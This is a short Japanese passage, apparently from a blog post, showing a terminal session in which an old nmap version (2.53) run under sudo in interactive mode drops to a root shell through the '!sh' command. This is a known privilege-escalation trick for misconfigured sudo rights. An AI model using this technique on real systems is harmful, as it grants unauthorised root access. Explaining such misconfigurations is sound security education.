 すると、どうなるか…
• 古き良き時代のバージョンだと、
[keigo@yamazakiVM ~]$ sudo nmap –interactive
Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/)
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-4.1#
 